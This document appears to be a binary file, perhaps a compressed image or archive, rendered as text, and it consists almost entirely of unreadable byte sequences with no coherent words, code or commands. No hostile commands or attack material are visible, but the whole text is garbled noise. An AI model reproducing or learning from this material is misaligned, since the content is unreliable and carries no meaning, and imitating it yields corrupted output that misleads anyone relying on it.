[��'w�ᵂ۳�[4�k��a���7V�h��S����� Y�{�,�-K�$\��*�zd�Q��������z:Jǚ�Yi;�K���s����k�D\Ĩ*�)��3��l��Pܫ�Zw�H�X*T	i̬��� �ݛ�0�F\�f|����i�,��O̾��ZUL�R��X�8?'8E���
_��h��Q{Ƅ\�pJ r�z�4wp�Ǝ����H��{��6�?��S����BlȢ<���zr����1@�.��.\�����(,o�JK���z�Q:\#9,�
Ȥ��dL��\Ģo��2b9����¼�	�ȅ;��P��F��g4�|��p �u+�{��lĊ���L�9��0��={����������ԸX��wQ���� �ֺ�
���G����[����,�_���e(��N����{�&��h-��U�rk�+��,]�zQD���:�ES��L��:�q	O`�|u��ŪD<���E�Ӵ��#��P=�7�7�(��ɮ��Ȅ����	O@�S�e��vL����}\�M��Q��ѿJ����>��/�Z;
�Pʒ]���6� �[[\���@��,א���Zղ,�67�k�0L��z�ogQ�S���k8b���&��(��<�"� ; :���: ;� .p,P���.+�M�΋���k������͠��gb� �����|���í�)P��}��-�}�+:����=��}  7P�M��:�μ���a���}�~ݨ_��\CWV�����@
����,��%@���}�:��9��>�$n߻�����ꠖ=��8e0��m�n��@�>�����8 
>ܻ⭪9 ���H~�I���� )� $>�T��-%���������-������d��:��Ң����ԧ*�H��Jn䷝ۮ*2P�~>���Z����]������~ͫ@�%��i^-m��~ƭ-��}�|^�~���N�����W�⃮� �HZ��n��}�~���gZ��ީb=�#mH��c��+ ���Ʈ�:��*"~��n��U��Վ מ�־7 �+��1� �ƁK�7�Z�^8���D�k|Ջ6 ����}�7`�%ߢ��+�� ?��T[���﹓z����~ٴ�����D�G�C� ��{E���c��|:���Ď���ṭ�}Z�����0��~�} 	߹;����{S,�
�\2z�$I��Dh�K/p�r�MM�~���^�'��
�2�����2 ���������d~�L��(�R�?��i~�)��N��@����:0#|�^_�x~�;��7��9����@_�,��Q�Z�Ψ���DJ0}eM��z�Ё�+ͧ"��^�ƾ�&~ۧ����M�1;�~^���[K�n�������,Ť��?�낔�� =o��v
/ ��ߧt��/��o��_���z��^n��HՏ*���Ev�cx�������T�#p *)N�X4"���t6O��;�����[T�a񸚕u�i�1B~b���^/2&1C����.�	�&��c..(/`$'/'8@>ACAM|JMOKEPWY[KDcU`

"psssr V��v܆���t�t�����J���n��u䨷��#!	##	N����&-%)51a:=c�{\��]9�jQ�@-��*�BfמD!�E��/ϪH��qJ�ܸ�!��6�'���ne8>�ƙ�`nѺG~�!�o�%N���
�?�FE����[n ����B��l�8�ʘlu��F	XW�j%�
�ʬ;�m�-V���%�A�f���/����e�dϒ�P�Fn�qӂW�N�ʰN��k�P��D�1n{�j��VgYإ#���l�e�t$�!=�p�;G/�'��@��A�{�� �z)���aЖ�,J,�z�k�Ў�_�#�9�ƭ&nm8&��H/�J2)��&��y$�d��|
*�P��Δ�Z��f�EC�v�
�R���������4�1�>,���ȰmE�Qi/� A$���qǑ=�+���6	ʹN�yp	My��P��B���a���%��RP/+��J���p�+�t8Î0rM������<i�o
��?g��쓐�0Yp�E9q�!�>a�P`�If�n�-�s���(e��"��z�q$,b��WŰQVn�덯�ƙ��^)�B�1%}j�I��$ŕ k�RGC�@˧l!�ézY �ԨQ�T3�D��ps�(�SV;�,��mnr$�^�:P_!�A�@��i�e�gY�tR�?���Z<�� n!�$RK}��:Vxƶ��	�o�U<睦�v~+�@�
ӷ�"_0�%�TvQ�f���eX����xK��$q�$�����0�a﵍煷�,nLy�A���@���������YY�A` RSP�D���h��(��_N
�i)��5r��n.j��KY^��02��cηl���f�	��m�����+A������O!�E�
�-���H��+�!j�oպL�)�\����vs���\mF���
�.=�vT�
>�v��
�e�0v�6\��]���mH۽�yMc,���#�r���e���q.Qʒ^Τg�X��������&�=�B(�4��+� 9Xn��rA}#c7�eB,xMx�#^��6�e�O�[^�e3c�m�����@Q̍�A��	�� /��I|�� �Aň��ć}j����D;4�U+LY�J49��_�! �5����(DPD��Hv�ť�� /���lV���uH�5ం�Aw&<���I,tm�G���HG P����A�
�@���N��d.�oM��!a�E3��c���^�;Ċ~�0�/;I�ι�����H��MOYԓ�����a��2!�gH�2���
G8�jv� w婅ya2��R같��'�f�E���@b+���� �� :�[�Q��C=O�i �}X�]��rL|��f9�gbl�68�Р�����MT$���z�`��&Jt�u���@FMަ,X�.�6Td&���{���	��T_]eA��� 
{� Ht���f���8-0�\բtH�=�9�Ta��Cc�8�#�4� �jb�
U���0Pe*Y�G��~�GXBH؁��h�)��Z��U7�JP>7��x������>կ�A)?Y�L "��W]�V[i�Kmꖅ��C�X ̀�j-'[�� +����% C�V�lW���nv��]�zw�Ym�p��W���w_�埜���\����VI�I�5�V��ah��DqV��kŬ�!Ԍ�g��]'�ah`��'��>��~����lj[ �v�N� l`���3N�^pK����8��C��.`�E����@�ה"f�l��� �-bok�;��=0p7$���Ҳv�I#�5����<a�ԅs* �������9k�I)��&��YF�*��輘�1F�o)[ 2O�Ɨ�RG��8�H,p�7�&��� ��
�z =�ϊ��$l8�A�Oц��a+�k�jY�X��8��P��5d�MN����[�l���p�y�䲭ڙH���z :�*Ƶ*{=���5�1��)\�R���Va[�1�kG$.P���M�+$Y?�ĳ�[�dpW����oK�k]϶��S�lG?��hE6�ol��[.h�v�n���;�FƆ���j����*�sVJ	���+���+n�P0�̍�D�6z��&3ɇq8���f�\[^�+��ۦ��w~$�[�:7�ͩ�e�����B�5����76�u�;e�$��6�>��g�:��6t΀�ۙۮ��=���Y�]����ްގ�����9?�v�Y���4| hg���	ɭ��y�yO$�����M�&Ƚ�r_�n���ٍ� =�w>�yZ���]F��(2�5���w�0�y~���߽�w��?��'j��V�n|2�����+�h�KT�Ŵ���F-�n�O Of��O�zo��Џ��T �&�p-�܄����@0�<�/�~��������υ��P��"�i�`�D�%y�+0w��/ ��ﶀ��,n�>0���` ��Dp�v�rzl^�P>"P	��P�r/Qz��zj.QؐI������N�V	��,���ў0`
s��-�n���M%�f���b���p�}�'��Ʈ�������fa��0��`��o,W����ޔ��(l,�J �	۲�����h��z��|��&Q��:�a�m��[ih���Q��0�Z1MP٬���l4�=�@ �n� �P�t`嶠�h�h�����.#�����q��(}�,/�9zРR���~b!=��:׶l&��6/�Pq���X�����
� ���B5o-�iN!���L+7)��`w�%�'�;!7�on=�����+!. ��
ۍ��P�=�md��n�M~1/?�p�t�%�!�zц�����p�:Q5p)+��m���D�RE��Fr�^���V�Α	,/�J.,�R��-�.{�R���3�A��2�NK���j$��	�O�*Gq�Zq��Ln&�1����	���,_2-ٲ;��3A�!�9!��./5�P)��/�RƨP*ǆR
C�6���H2eL�E��̮@���.�A�Ӗ��v� �o9�R9�q?�1(+5�5y�z�����n��&2�9���0��37�����d�䮋�o>j��0�33R�39}(�szܒ��.��(�05����M�Ҋ;�;��$-�S3�No$�>� 5.樄SF�3DӒD��-M�D+���ܔ�*1� �KU�ZXS
A�Fa�&D6��3㰲
KR��CusH�a�`�]�*3�@��J�'㒚RP+�;�Eu//c4�:���}����Dm.�S�M5����q���%�79->����J��O��O��)V��?K�KQ�Q�4�����C�t�AoMm�S�����8�ꂭ�R6�TUE�D�9��4V�����4��K�a ��Z�ƞ�WT�R��t��US)2��B������s>��Z�P�O[�udі�VmuŒ��5)	�X���S�T�]%��H=U=��ʑ1!@CՀ�f�I�TO{``�4?a�Z�'a��9��'u�Jq5-2oz���*����	Q�FהS�UcB�F����-|����.�" ��ZcVak6�bg�Vl�a��gSRy�bٕ�d�*?�G�S����<�qL��H"L6P�o�AN�@�'��k�v[AS�h�45�@uUW���z���ؖ�\�#�US;�QҖ6���
w8U�du��O_Vf�ufm�`qW.yf�V\�5��W�q�2�;�	�,�	?t�M3�t�bq� u��ނz_� \�V�Z�3f�Ow�hV�`?�KwWe0�b�-XRy�"?W��w����z��t�  �1�P�N�*��3k�gv��veW[e5.VV�9wgbsm�
Lx��b�7�g_��s�WM�5�uL~�
`$P�N��j�W���Ze�kv��-a�7fq�V1@Y;�/]�;�5��	��S۴M%��t� ���=O{C#2�4�Y��)��Js7�}�q]�q��uu��������U*���kM�G�wM�z�d�R��W�S� ���nx�u�Zx�k���a�V�qr%�}5o	+֎����h��X�w�����8{��
��>����Y֌{8�g̘֠q�
l	va�T\;��l�(����
���l�lj/A��}uLn�t@��̭QfY,ϓN�
tYO)�v�8�}�[�"��؍wq��Q��B���0�Ц�-y57��7�V[����1���v�3R�1�uIU6�aw��ٌ}9w��J���x7���3X�E���g��	���A���T^�tz����V��1J��AT���9��Iv'���4�����Jsv�oפ�9��+W��8���en,�W�S�uڕ��BU>�� ��_�ס��/	����gם�Z���gւ�7������0����00���N�]�u�M�B�X�Yz���lp,��B �:UK��0��S������Y���4;����Q��QE�z�
{4hG��7�ᒗ�f���[�wzF[ �����cW�����ۇ{n|�3����:A�P����ҫ��o�dڠ�v��.��s^��}�|�pA�,�YD��J۹�?@�w�wkx��|�����PP̛�$��Dyi� ���(�M)����{q�-��wĽF�?��ܵ?��%�9yy�[��"G�r6eSX�z�&�IP�������3;��`���G��V|�A:�A�KK�v������tl.�#!��Ն�(\tfzȩ��)7s��>�;�(�j/�O��Yʥ������?��k\�0�$Pd¼	c����4m��Zn��V�{�m�O�Q"�+�$����h�Wۿ|�]���E�5����1�s5�\y��}�&�����ո;E<���=���
�V  ��]ڥ=ڭګ",f��|�������3#xй<�X��ч�s]�}ER<�}�g`�<��`�a�4�o����)G��\܃Y�c�����18�]�y=£w��,��{É�1|���wܳ���I��[���ݯ�����e��ܔg�S�iF��{��gڽ3+)۸?���$�T����~�]�W^�]������b�Gb���ft��
ټ�͚���?��O�K%���틠�����\�y�J�~z�Wm�����'�������}��~�z��k�e%ӯw�5̳�C��>`���W>���]�s��e^s�H�����ҁ�o���>�?^6@��|�/��9Z��7���z�x�g{�Q� �e���ށEItA�]�߻�)���$
4�
��)�_���9HF�Q�]�����o?�3_�S���<[;S.�8���z%�eF�q�O
T���Ht +�ӱt
�Yaf�R�3ˬ�����1�l>���^��������p��r�7��
�U�H�&.**.:VLRR:(^>^.r:T���^0\����2�����2����]	!-55MmeI	_��"'+���@Dȼ�L��D�@�,���-����?jBBJL�CN6��=^~�v
�Nv�W�Ƥ
k�+W�d�:bI]�|=�Ee�0b]�ą�Ǝ?�itN�#u�"�b���&M����`�C*�[�2(K��"��R�F&N~�bKaAB�*u*U���D�%<JB��'VRL~��Ҵy�Ԭ�c�J(/CzD�F,6Q�҉U�,xpD#5�D����u��=V��S�}3��\�j ��ne�ڐ�^G����֮_�D+�ċlWX�(	&y�~7�g�2fj5�k���WH߂��S�JU��{16���[3�dΫx��|��'��(���E�*g[�@Ǣy/�Řj�Z�X�����x�P�X:���>a)J��W�|�8�\\q5�
Cύ&T�51���5j����0��5���I��F�<�Pb��L�exֆ���}�᧋t��w�{aa�1��[r�^u�n����<� ��$�W$|G"�!B8�8���}�	^*��ZSzUA@��J 8j��H����b��t&p2y0qD�7�|��YB��%�~��v�QW^�E�X�P�����b��c�'��$U"A���7��kqꜧ>�GʝO�YD|^���L ���N%@��$Z�����c=-)���`h���	��ZI&��?յ�.EI�ߪ�n����f������V0�V����&���3İC���A7������LY�uz ��'2 b[q�W��k$��F����0�BV�!��ͻ��݋�"S�gETd���O���,������	�l���pg�.ؘ'�[ ^���VH��HM���3���w���I{��mW�2�dz-�e��-���V*�Piw�d~O2[�N$=7��X��ݟ;]�l��l^���uͫkPs�bI$q&=����)�m��b�F[�'�^��l[�I;b��3\��936��#���P�b|�w*a�/?r�	`��������&�����+dש^���Y�����k{����7}�Ki��ҷ�n�ނnt� �k8��V�Ata�q�[�헿���>�؏t�ӤJn��WN�%�@�@ �����`�2��X8�y���a���]�~ bCJ�=�oς��ا��-�b��ʾ�����I�407� ����v���d�L��A�e{u�G�N�-�|4tQ�8�G�e ����(��7wp�oԠ&�G��I�pNtX	�#��\ܪW��r�)HD@^��;p�<����%98@ h+�@�$�r����э���p��A ~�8s"���9^�p�� [��� �E�S$9�I�s�3��\';���w�3��'=��Σ��-0�Ԍɫ!�1�P�@9i�?�P����E>z ��e�
*����B/<��%O��О"�<%-��4�*%���	�oze�fđH�7Ee�1��#3M�G@2��]W5�7Q�1,�ɌY�/�����d ��ғZdY�*V��U�r��\��W�ֳB�jMgH5wN|�j`�D��2�Ӝ�t��k3�ʮ]/���#B��L�v2�Y;�XgXUZ>Vs]�%=Q�R�b��dE�Y��YϮ5��,:��
�c�?��M�vQ��T��kA	�g*x�f�WT?~���ܤ^ʏ|iA; M���N����4�e?�Yͦ5��]ggE��sR�G�y�T0׾��Tom�GM�ԃ�,�`I	�>��D�^�Y��fW��e�9/{]�D���bM�g�{�����nw7�領��}ijcj��R4��Uol�����7z�o�XuAoŮ%Oۛ׀j�Mo��ReO˖t�v��୊U�DN���Y	��P�*��*%1*��"qGLbﵧ�LqB͵����c�o63X��ֶ<<@�
y�L�����%��N��{�g�s >����CzяVt�-�JO��~nrh%��+��1	�Lb/�W�`��Qq�:�Uq�����k�0���|5�.S�_�y������K#�ؔ~۲�hFGҋf4r9��a/��������ibcۚN6�	��H��CD/^K]j��Z��=��;�����y|�Cg�P2���ի���k;#��H�v���lfC��ގ8�+n�c<��8�;��;Z�Gm�(�w�<�#�����/��e�&EwK߇�������S�7�l*ί�rg6=��J_:����OC�	Q'�7�>u�c����4������=�2��L.�Z���)O;^Qo�Ҷ����ݿ>�� ����W�ƑM���$��T<�V��թ�x�B���<��u�6��|�+�a�{�����Eoyу>�0}<�U����=JTb�ٮv����0���k,GP���ԷC[l)��k���ߛx��'�9΅�(Q������)�n�����o��w���'?���ԯ�B";bMmv���}w�a��x��טVݝ�(�Q��IQ����]�{)�N
	y��i`r`z��`��$����������ʱ`�)�ڕ����Е���Zݝ�\�	�i������X�T�-S�ؘ��	�V����Hy��ad�j�y�9t!�a
�Ra���6ɑ���6�	��ݞ���`ƙA�a�Xn<���3�˛�ܼ}�v�@)"��B nB%j��lO&�%z!'�öX��$�P�b)̶P�)�*�b*~���*��,�"+�"*ja�a
�a��!�ۭ�0�`���^q5S�%������nߌ�W����6���Z���z�`8VcM}!I�b�x�-��-�b`�;��;��<��<b�
أP��>�c?�#;���c>�b"$=�";�#�OC�	���A$8N�����MdF� �#�� ���!5NcPUS ʚ)�q�R���}d�I�
��I@B$F��M��k��a�=��P
�=��Q�?�#��<2eQ��S�#?*%UڣT��S�cP�VB%B$;�-�OOJ@O�@��Z��N�eN��D�N�!�ɤ7�!$:_�Q���Z�=c�������v#^�_c� G�`F��M�%eNfOb�Y��T*�W�cg�chf�h��V
�S��Rb"Sjek��k�&Uv%V��S&em6�Wz�Y�@o��Z�ep�M�%[��F�%#L~d2�� QI������M�t�_�"j�1�Z��ed�F'\
g[��@$f�'>~�j�'k�&S^%lFeU��kڧk�gj��}�g}�m
(m
�n�&g�fo�� g[�gzR�p煚�\&g�'c�".߮fpyPΑ�`F#�X��]����.f.�6A�Eb(F�qV莦eZ�f�)g�i�c�h��&�*i�z�nm*��F�j��T�@���� {N(�n�椗򨅮卦�
#֞��!&�Hf�� ��Y�ۊ������a�g0fhdJ�N��ZN�p��b�����B*V�'���hV���g�Ne\)�b)�r�x)�ni$j�>h�
�e��y�*]�]�q�$~$����a�L����X���n��(ܱ��՞��_Db荺*�����*DV먞���)��*�j��zk�r+��븢j��+�z���k�~+���~���몢��g�Z�����"���a��[���M'��) .N�hIn� ����iN���y���+��$���Ț��fk�f븪,�ʫ������ʆ뻺���,�������kϖlς�ǖ)������*�b��ڪ�����)Tu���Y_b��!�2-^*k1r(y,z�e��硂)��Zz)ɦl�Ϋ��l��lo�����β���m��쨊������j�~,�J�fh0���zm6�T�.�8f����fD����Y:��2�r>���hy�g�
-[j�r)�������Ү��m�����̶����ݎ*�n����N������r�7r�^v��R��b�����^m�FlK"V2F��qh1*+�j�~,��l������,��l��.��o������̢l�>�ۦ��o��+�m�b謶 �xz/�Ν��[��jC�R�Yn�v� "&6�j8vd���*/����.����nɲ0���/�ʫ��p��/��/����ni�*�F�	{��R慞n2m�En�n_&�y�`�`I���i�
����wުs����������
ˮ�>h����������˯������ ����-�2.0�����L�j�r���!O�`U'�����5�ڼ�iz!1���1���V+��o�lɲq��p��1�q)�(��,��q��� #��*n�*�!0x~ms���/��Y����!�r�B!�Jbˡ)N�o�.D����'�����2����p*�r�l�1�v3��2�2��\����.��!2ʙ!j-�rM�^/�EcC�ki�j�?3=�`.q	�*�^k�����0,ﰶ��)�2+��F�3�/(����qp6���0f,��Z����0c��U ��j����A#��r�]:������rp����,�fk{~2ɚ���F��8���-:��
���pR뱎�/ꊰB3g�a�泮
��FS��C&���@�ڞ
T�ƛM�����Z��[5�B�D��6����H���Zu�ޮ��U?v���R�	��E�eq�u0r//��Nn��N�\k��V
?7�b##J2���%�oYO���pR���"���h7�,8S6U7��2r�rD��6#v �I��C�eu��j%��^���5?�!����w���������^2rF�e�i��6��0�J��^v(�m�3�3�so�ނ�4f�n&�n|��Jw(�rz!�]K`咨���\���!����3�!%�0���us�����|��,w��lײ�6�7{�K�T�, ss�{��ʲk�dRf��4C�6����/��^ٵ����*�\��w��G���䌪��n�g[�M^s����f3�&��p+w�6vd˱�6�Ȣ�y��쾲*�뤂3n	s6n���*��w��
�0N�ZV�@o�k�]���#䖵^�E:+���o��K�oβbsuqW���H����y����s��9����m�Od���Dv衫w��5t��Wc���q�L�5�2�=��������qǖ9Rv���RO���/�GuF���𾚴I��mX�z�kr/t\�(�1�6��c#B2�z��3���ߨU1��"��j�
*�G�8��aeJwƏl�p8�����yp������cr|��y^�<�o4w�v{mbJ��)<�s����EԈv.O�����6/1*'�RdBs�gd��;~Kw���ߚ�F�nᢺ�k���p��|�u�3�%#/�=_�bj��6���FqC��7Ŧ7��4�璫�������#.��:6����1xF��r��o}[�<��d��8�
�E*��0=������3:j+<�[�����Oo��Z��8��1��K���&��I���9G+�7������9�kr�'xD����d�S��'}�[l�3f�GbH�=��u4:l���C��s0m��cz�����:���`?~fOf`���_�6����4~籑?HHB"ix4&�K��y�h��h�z�Z��k7����c)��%��k��`������n���������0$$D�<,T������ӓ���Ãk�l��jc�35��cr}�Ur��Jjy�����m����� �5�]*�*K�r�u����*���?�.�E+MWϤ{�tϓ���c4Ld�Wܷ���wg�v�Ν���
��Ϝz�mK�'Hb]|�l�3gE��b��X�a�D;�L%�"�Va!�Z+Z֞HS%MT8��vB�p�8��

|w��?�z�[�/_�{�4�tG�@NF����3(. %J�F�%�P���t�ޥ��&�H ;I����(�2kFQ"�a�*�L�2Mʔ&X�q��@��&&T�ǓP�]o��T&�[/�'Iw{S��;��$����i׵�W��z�FX������U�mb�QLL^|xl���=z��]Y����x�G>����ur�>�a��Lش #�t��&�PlKN+K��D��
���!ë$�6v�X:��b0�M�``<P�9S��i�l��N@-Z&H��Řa��*�)�|���?��5� J 1�.kTèY{��3��䡤����p8��ԃ+
�4s�EY��
�����Ɉ̀���˪�@K�M��Q��~Y�r�"KG� �aS�'?OA*�r�
6���$�5!=!r�+�JTSD?���)}8|�K�UW�d3��2�����Q��	RY8�2�Q��&W���"�k�j�7<ZUT0T�`�v}a�L^��OXU��б�3Nl�+:��編��8_I��c�J�0�	O��u�X��ͤ��3*�M�^�A��f>)%Lg~�[*@vY�����U^��e�C�7H��`��c��26�b�x-qb@�����B��NJJv���5��Xs�U���ˠptb-�v$�[p��Ie�0�WB����ݡ_S�* �^�{x��U�P:�YݤF��}�A嬶3a!Y��;,V�<*.��COc6,��2�g���C)��+p���"U2�I�TIS�vB�hH`Ӯ�������vՀ�]A��7�����7A ��7��[ɔ��ұnJl	�e�M�q��3�4ilE��B�b��k 
��P�	J���Z5����l�T��#�p:М;$gB�ǀb�J��+�5Bu]㟜���"�_*�NZñ�i �3Z����]�i����1��1��V�l��B���r�:�(�=�~ӊ���D��a�8D )��,ˎc۞��"@�� ���B*�ႎb�4���X &#��д��2`���$_H5���_g�_ mذ7���rĚ�R�'��+x �${`oTpTCkիZv�m`�o~S�#�%�
H'����pLM�1�g�!�h81߸N�*�)́,��Q	3)%�8�6��CQ�9)R;��&Nf���3�.�i�y��븘�����i�8�c�����+eD���EYB0�N\��.�Ͻ��46��3yI���W2/�D���C��:�4Uli���5�'��ڔB3E+�Ռ/��!v���YNĻ�%��N(d�<� 7V�R{��X&W��8���(����Q��D�Q��"OpB4�DƦ����sZyTۅ���uJ��IF8��T���1��V�.m@Ec*���uX<�f1a�;���*���B(OU�<f�ʹ���`!�噬�4��d}T��@�F��3��/�4��[+ü�S�������b�ʨmB ��W ([Y�/��ŧ;�j ����p�.���	j�NY8�q�T���w�^�,sVG����\]g�h]d5xY���P� +ԢH	p����9��8���?b�x�!�kPI�K�)�Q\b�*�$����<��q��Ըn��E�,��j�&�$��o�#(K�B�yA��\��5��i�A�$���ۂ�]f^g���ϳ�ιJ��gw���6x+���egZH�^ ��j��`�e4����@�h!G�L�<ۮD�Vb!b���#M���Ө�о����,r�"�m4�`'*P��e����QB���M-tS��y��dp*��2}�����%堂?���t�g��*������x��I6���K%*���K��u�*۝级��Ni�%5}��UI;�P��NB����S"��b��|��� no��@�8">�H�:��v]�9Z��zɾ.�fύn߹ӗ%�4�nAú>u���{�'���$x����@ : �@��h�����kv�D^w7s-i�BD� �M�da<��K-��oV�<4R��9Ps��{���6���U�O ^����f�KCO�.������g2I���O��¹��f�
�RZe�I�.�Ma>SL�)�� 惂�]b�ug�tb�v��\1Hz ����=�_M��?�|�wT��x���ё6C}��8W��2��D�yb�9ϝ�P��T���v�Ss:�� �������*B��
dp�?�^���t�ïW�p�:9�s��	7Q�<	�L۵n���-������S��-�c;�%�92н�ӻ�� 4��H  �@ғ���Bв{>č�7`�	9�7[>8��&K@LӚ�@��>������.ϳ��)���Bś��k��󗦒��x�#�P'Gq @����?��9�`J&�3<*�B>����,�c�L��#�[S3Nk��x�Q�')��Y;,D��"�J�U<�ýM\�{��2!6�=�:5��<����ܵ���`�FD-͋:�)���'(l@���Q�{��90��1���w�f� ������?�!���?��=ɂ0����K� ��<3����c� �Ŭ91�#D�[\<��'� ��?��9T|�a̶e��VI���e��ý2kP8⺇�>G	��#�����Hj��04������GC�cG ��Щ糼��ع�M��~�����z|�:|�Ķ|3�`D��xN\/nt ���	��A0�<����0�Fg�J�*��1�;FhJģ���-�3D�[�>|��{IK-���=�> Tǯ����	Ax��2L^I���DIt���I!��?��D��=�4�KK�C�;�}s���6Ñ$M��LnI�d�R.���I;�!T�Z�.���V\�ΉC�D�Tb���i�M��W��	@���ӈ�	X�������N������DJ��N����N����N�\O �d�P�S ;Bҩ)|���.D�Z@_�˕�I
�	�$����Ɇ[�ü@�D=p ��
�Pu o԰�P���H1ȦyL8(N��H-͋0H���Ǽ,��|���<h������Ӯ� ��t��B�J;�cH�t�2Ԓ%����{�6i��TQ4���A��+��<f��8{G� 6�t��� r�:� �Ӓ� �k̀����e�(]:GQ?��7��<�-vr*/����R :I��A��:���y0�2�����y�G��5՘ ���@#]K���v���dR2�M\M1tR|�ҥx�I� �s<P��$��^�ԩ��Jv�#B|&����ܽe�PaTռCj�v���\�Y�J��D���Z�K8��< SͲʹ�Ti�w�>�J�Oͼ�����2��{�+|/%=�(�DnX5�0���!L��q��-�����$0O��y0��A���)D����T�&e=Pƻ���J-Q�q,<uh��7�S-��j=<@X����1�p�X�b�"rTu �0-�lGzm�a}�w�W��ة���kBt���?�M��c�&}U;���U��Z��.�ݳ5��W䕈�X�Ր���1m
N%�MS{Į��/1�L��!X�D�����̞��%��׵ݧ�}M���H�X���j�[�%VJ�ש�Gd��o�8�?9�x���D@�U��?U˦4[�RӓB��\T�X���<p�ۀ��uZ���� ��!�m^#]��ےTS%<�6]��d!���}�X�֛M��]M��������=�-E�F��ͅ��%w��6]��T���4����29 _�S�\J%�L&���Im�]��ZF��_-)WF�3�7O��5aJ��E����Z1�Z��sM�wS��E�����T��T_��]r|�{��Jd'8��#�mS=�O�[Z�%Y�ua���3�bz�^��W���,�L�FP��$ش��	F���`*=��\e����<��=��>�c<�c?�A�����n(�M^vM�ϭ���خ��k:�y�bz5B#`��%�'�x#b8X/�?������U_�c_��V>��{����ؕ�L]�eC[�+Z��>ل��J%��T���J�[�+��7�d���$^3/���v�R��4nUjf���������e�� ��ɴ�L)��z��X�]{��ۻ=`.�?D��ŵ����5aL6�!��+�I����K#Ɋ��:���c�S��7FL��Lj���` �]_*v�/��册e�dGtb^�i�,X�,Xa.`N;^zk�d�XI��I�
���Ⅶ^�dU³G���B`���e��S��g6��]ؤS��8V�ڀg��e{�綎�Fi`Tj����vF���T��[jɉ�b��T���Jm�M�Z��f`U%b>+>����[`�x6�SKU�ֳ��Axe�m�7��R��s�'C��1ͤ�{.rL%tFU��`����X����Ӟ1@;�����k�S�]]����bĦ��&`L�O:�����#[q�H��ls�m@mX-�6�q��A��-��j��g�f��n�DMj�g��Q��W�(�[e����=`��Xϲ[���\^��&�%�/�}a�QV)�_��`�#�f�i���@��*i0H ��/Z�<�������8�8��c������qr/�q����a�5h�k^�dnI�JNjr��h�~��dZ�K�-�]�!x{���i+�j@�X���9_ ��s9�s�s�R9Ǝ��S%v�{�Ê��̚#�ƚ��r��r���y��,�d�En�t�ݦ�$�v�MU�U�$��a���v�s*���"w@t\N+x�>����vd!j�Mp����t�`fM~WĶ�e�蟂��f��;�DʱA�~�-kv�0��Zo�{ZY\��Xu�_d�u�nW/��dXn�ph��_����]�o��E�5K�2w�$}�i���E3�m��BJ&p���Fa7����k1����r�Vh�VnwU�w��(Ww�s�1IFϥ:���V�lZ�#�"��1 ��<��0��u����B�-����b��K�_\Xj{_�_��|urs�AJ�V��S�`i+#*
��t�oU�U>����#pn/�x��c��O�tP�׋��N�:��+�B�`P3�
;�7���C{�������J'��']��[w�|d�d0��.6��6RH�2H�[J^	|4[=C'�~�@���su�,��x��:Ħ�"�����.��ww��{�h1�ߌ~ۍ���@�ʦ�zzN}3C*��n/؇qG�NZ���|�����Q|(v�G��{i�:�~��d�v�w�7�o ��Ģ�L*��%�b�D5S��J�R������{�j�6�M�n�s������z	I�(��7(ᑨ�H����'8)�W(h�ǵɉ���'GǖEW�
gw�f�`$R�q7[+4��;��ֆ%��[AU<V�5���윬	��1�11�`'E��}�gW׼ܩ�ه)������!�xxH�������<GN����Se��;(��H`���tY��$ƕ*���򦋘�"����ʔ�<����Z�e1Ɣ���NN��F=�h�_4�H�+����x�b��������g�7k�DQ���I�BY�Z��������3P�M�f�޽����KK5e�]^���(����y��Р�4���R�Kѫ��|��Y���Oo�
r9
�%�JFK�67�Ķ�}�j�1&G��Zr�ʕ�����bT�e�5؞�U��*��N�A�'�sgK�+I�UO�����uτ�V �D���n~����H��5�].qRR��='!�V�K�Fb�m�8��tU��|�]"�f��8�#-��TO��?>2~���}w���Yx`�J0P�0M��FÉ�C�"d�e�=l�e�`~����c�f�\�t+��_�BQƏEe6ZR������w�{����i)��������b���d"d3K�I<�
 d���� ���)
���`AN�(1f8	����!d~��D(T��"��"��'<� eThSUf�d�BV+��4��XN���H�P���` �_p+X��PFls�X�fG��uSV������W���执y4�"yO,E"��V�⬖X׵���v��1$��	����z+�	���WSN�߼.���%Dd�yg�?�բh� L�J��Y��z#�.
ݣ��ڇ���pA�(�0F�dl�2Q3a�Mx=Sٳ���W��ґGf���r���%R[���0lh�Q5������M��;��UA���V?j�Xc$0!�E�k�L��W_0��D�mH	�[�^9w�L������8��ݮp��c�Ix�s�|@^���ޞZ�q�;14a	'�A�q~��#G�P.��﮻���+Q��6'���N"���ǝ���?<�'�����FR	D�
�,P�bvF�.� ������=�[&��&H���m��և�!�
E{�O$c�%bG���W8��Hɢ�|����)�����s�����H�DǱriA��������8RZH+RF�+~�q��^(Df�k����(
�g�����D̸���
����S����Br�OrK�ܠ�"�)�B�g�hgi̝�����C������Fd�+��C��g�K�����\V��!���*�.|�BC����9�H�3�	�hJs�Ԭ�5�IM�Ev����8~��� �|�w��h�!�<|�ʠ%x��c9�K��y^�DI��T�{�!AgPs	'c������إM�����F{>+_�J�EYĬO��g�ȓ3j4E�O+5�'�0�� Qk�-���a�3�~Y:�M�$h������j�_ ɄX�����%'�*Uu�ė�����J�:��������6G��s�{���������s��>=����$�e��Ki@���Pz��UIee�&
6om�8��h�0ʱMDv����'ΈW�N��!%i\��C���i�iQ�JR�l�-^�
�h����)P�@���]��)�/�!1h�s���Jw�ԭ�u�ˀ�f��
���tf�~�4�s|-%PJ<z\"�d�H�㈺������Dp9��䞁���
�[e�'�b\��m����{ ��~�����\�WR�Xl���QNy�H�=<`'a��F�/z�. R[<�k�Ģq|�[&p.�U���`� ы�w�����7���{V��������[aC���z��p�T`d�A���*!���ˀ�����X.�iE��`g�Q~@ٕ�蚻��X��ڌ�g�0çm���9[����2=�DgR�]�k��SsFz
�7�	E�p���x�ynC�'����(oMf��X�o����<�:bG�1�/�emS�Y��8kc6�@��f4{	���D탶��m(�]V=77���>2q!=^��ִ�"����R�U�(���+��{�r���f�J�'l����:�AbB��\���tBp����-�GS<�H��~$�5{өC]��(/9|έQIky�	������lb����A�P�ZC|�*a*��j��Kܯf�ͭd��׽�V�j{��]C��=�x�-�{;����`���M�3�y����(N(��5�J1�:�exuX�GVH�/��&t��C���x���GQ��-��.�p�|��	cRQ"(̂���r���b'=�U.4�W�ʣ��}/��n�;k��t&tK]:����s,h�+!�=�����f\y�O����h���9�D��.��'^��v�s ���¯̑<~)��t���ϝ�D���������������,�%�xX6z3Trק}Qe��z�7oXGZ�o1�O��l��bz�l�gT�!|
�Eg`��i-�Sec��j_m"C�*ya[�k���h�V��z�Wu�}7�e'Nw$Z2��v_�j�y�7�w��*�
